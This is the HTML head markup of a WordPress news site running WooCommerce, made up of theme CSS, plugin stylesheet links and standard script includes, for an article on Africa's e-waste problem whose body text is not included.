100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sumosubscriptions-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/css/frontend.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpesa-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://management-africa.co.ke/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700%7CRoboto%3Areguler%7CNoto+Serif%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://management-africa.co.ke/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://management-africa.co.ke/wp-content/themes/jnews/style.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/css/darkmode.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://management-africa.co.ke/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sumosubscriptions-single-product-page-js-extra">
/* <![CDATA[ */
var sumosubscriptions_single_product_page = {"wp_ajax_url":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","get_product_nonce":"d44657c1fc","get_variation_nonce":"01fefc2958","product_id":"0","product_type":"","default_add_to_cart_text":"Add to cart","variation_data_template":"from-woocommerce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product-page.js?ver=12.7" id="sumosubscriptions-single-product-page-js"></script>
<script type="text/javascript" id="mpesa-js-extra">
/* <![CDATA[ */
var wc_kb_mpesa_ajax = {"stk_push":{"ajax_url":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","nonce":"31d09d75ae","action":"wc_kb_mpesa_checkout"},"stk_push_status":{"ajax_url":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","nonce":"31d09d75ae","action":"wc_kb_mpesa_checkout_status"},"order_checkout":{"ajax_url":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","nonce":"31d09d75ae","action":"wc_kb_order_checkout_exists"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0" id="mpesa-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/management-africa.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.9.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://management-africa.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://management-africa.co.ke/wp-json/wp/v2/posts/5302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://management-africa.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://management-africa.co.ke/?p=5302' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2691969308241397&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","url":"https:\/\/management-africa.co.ke\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/management-africa.co.ke\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-180x180.png" />
<meta name="msapplication-TileImage" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #000000; --j-alt-color : #dd9933; --j-heading-color : #212121; --j-entry-color : #000000; --j-entry-link-color : #dd9933; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #000000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #000000; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #dd9933; } .jeg_share_button.share-float.share-monocrhome a { background-color : #dd9933; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : #dd9933; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .jeg_button_1 .btn { background : #f25d37; } .jeg_header .jeg_button_2 .btn { background : #000000; color : #f7f7f7; } .jeg_nav_search { width : 50%; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #dd9933; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } 